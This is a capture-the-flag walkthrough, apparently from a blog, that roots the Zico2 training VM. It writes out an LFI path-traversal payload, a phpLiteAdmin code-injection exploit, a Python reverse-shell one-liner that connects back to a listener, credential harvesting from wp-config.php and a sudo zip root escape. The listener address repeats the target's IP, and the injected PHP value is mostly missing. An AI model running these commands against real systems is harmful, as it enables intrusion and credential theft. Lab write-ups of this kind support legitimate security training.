Today we are going to take another
boot2root challenge known as Zico2 By “Rafael”, where we have to root the
system to complete the challenge.
Difficulty Level: Intermediate
Penetration Methodologies
Scanning
- Netdiscover
- Nmap
Enumeration
- HTTP surfing
- Directory enumeration
Exploiting
- LFI
- Obtaining reverse shell via netcat
Privilege Escalation
- Login through SSH
- Identify user’s
credential
- Abusing SUID binarys
Capture the flag
Walkthrough
Scanning
Lets start off with finding IP using netdiscover
and in this case our ip is 192.168.1.108.
netdiscover
Time to scan the Target’s IP with
Nmap. The scan result shows port 22(ssh), port 111(rpcbind) and port 80 are open.
nmap -A 192.168.1.108

Enumeration
Since
port 80 is running HTTP, so our obvious choice is to browse Target’s IP in the
browser. 

We scroll through the
page and click on “check them out” as can be seen in following screenshot.
After clicking on previous page it takes us
here and where we notice the URL which was looking for tools.html page and thus
it could be vulnerable to LFI, let’s verfy it.

Here I tried to get LFI and succeeded with “/../../etc/passwd”.
Now as we can read the content of passwd file we find a user ‘zico’ in there .Lets
just save this info for now.

While enumerating directories through dirb, found an
interesting directory “/dbadmin”.
dirb
http://192.168.1.108/

When we browse
‘/dbadmin’ directory, it displays a file named “test_db.php”.

Here, we can see a php database login page along with
version name, so we can google things up or if we go by the name of “test_db”
it hints at a default setup.
So tried ‘admin’ as password and it worked.

Next, we are using ‘Searchsploit’ and as the name indicates, it will search for all exploits and shellcodes for phpliteadmin(in this case) . In screenshot we can see that it is vulnerable to Remote php code execution and EDB-ID for the same is ‘24044’. Once we copy it to the current working directory (/root/24044.txt) and open it, we find guidelines to exploit the db .
searchsploit
phpliteadmin
searchsploit -m 24044
cat 24044.txt

Here we have followed the guidelines
:
Step1:Created a database and named it ‘shell.php’ (we had
to add extension ‘.php’ with the database name)

Step 2: Created a table ‘shell’. Inside the table we created
a column ‘field’, selected the type of the column to be an ‘Integer’ and set
the default value to “ ?>”.

From the following screenshot it can be seen that our php code script has been saved in database.

Now we just have to run the file (the full path of the created php file is exposed)
So, to execute the file we can use the previously detected
LFI vulnerability. And we have got lucky as we are inside ‘www-data’ .
http://192.168.1.108/view.php?page=../../usr/databases/shell.php&cmd=whoami

Time to set up netcat listener
in our local machine and run the python code inside uploaded shell to
get a reverse shell. (refer next screenshot for listener)
Python code reference: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
http://192.168.1.108/view.php?page=../../usr/databases/shell.php&cmd= python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.108",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

To simulate a proper shell with TTY
we use python one liner. Once at the shell, we find ‘wp-config.php’ file inside
“/home/zico/wordpress”.
nc -lvp 1234
python -c
'import pty;pty.spawn("bin/bash")'
ls
cd /home
ls
cd zico
ls
cd wordpress
ls

Inside wp-config.php file
we discover a database user zico and its password.
cat wp-config.php

We use recently discovered credentials to login through ssh.
Then we use the sudo command to list all the commands the
user can run with root privileges and we can see that the user can run both tar
and zip commands as root without the need to enter any password.
So, now in the process of escalating the privileges from
“zico” to “root”. At first, we create a file ‘raj’ than
we perform three different tasks in a single line of code: first we zip the
file ‘raj’ second move it to /tmp/nisha.zip folder and lastly unzip it
which will pop the root shell.
Finally, we get ‘flag.txt’ inside
root directory. Hence, we accomplished the task.
sudo -l
touch raj
sudo zip
/tmp/nisha.zip /home/zico/raj -T –unzip-command=”sh -c /bin/bash”
cd /root
ls
cat flag.txt

Here is the complete reference to exploit sudo rights :https://www.hackingarticles.in/linux-privilege-escalation-using-exploiting-sudo-rights/


0 comments:
Post a Comment